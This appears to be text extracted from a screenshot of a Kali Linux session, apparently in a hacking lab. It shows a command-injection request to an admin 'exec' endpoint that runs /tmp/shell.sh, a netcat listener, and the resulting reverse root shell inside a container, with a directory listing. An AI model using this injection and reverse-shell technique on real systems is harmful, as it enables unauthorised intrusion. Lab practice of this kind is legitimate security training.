 10.10.79.153:8080/api/admin
10.10.79.153:8080/api/admin/exec?cmd=bash+%2Ftmp%2Fshell.sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OK
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.21.113.26] from (UNKNOWN) [10.10.79.153] 59214
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@02e849f307cc:/# ls -la
ls -la
total 80
drwxr-xr-x   1 root root 4096 May  8  2024 .
drwxr-xr-x   1 root root 4096 May  8  2024 ..
-rwxr-xr-x   1 root root    0 May  8  2024 .dockerenv
drwxr-xr-x   1 root root 4096 May  8  2024 app
drwxr-xr-x   1 root root 4096 May  8  2024 bin
drwxr-xr-x   2 root root 4096 Jun 30  2022 boot
drwxr-xr-x   5 root root  340 May 14 15:26 dev
drwxr-xr-x   1 root root 4096 May  8  2024 etc
drwxr-xr-x   2 root root 4096 Jun 30  2022 home
drwxr-xr-x   1 root root 4096 May  8  2024 lib
drwxr-xr-x   2 root root 4096 Aug  1  2022 lib64
drwxr-xr-x   2 root root 4096 Aug  1  2022 media
drwxr-xr-x   2 root root 4096 Aug  1  2022 mnt
drwxr-xr-x   2 root root 4096 Aug  1  2022 opt
dr-xr-xr-x 172 root root    0 May 14 15:26 proc
drwx------   1 root root 4096 Aug  2  2022 root
drwxr-xr-x   1 root root 4096 May  8  2024 run
drwxr-xr-x   1 root root 4096 May  8  2024 sbin
drwxr-xr-x   2 root root 4096 Aug  1  2022 srv
dr-xr-xr-x  13 root root    0 May 14 15:26 sys
drwxrwxrwt   1 root root 4096 May 14 15:53 tmp
drwxr-xr-x   1 root root 4096 Aug  1  2022 usr
drwxr-xr-x   1 root root 4096 Aug  1  2022 var
root@02e849f307cc:/#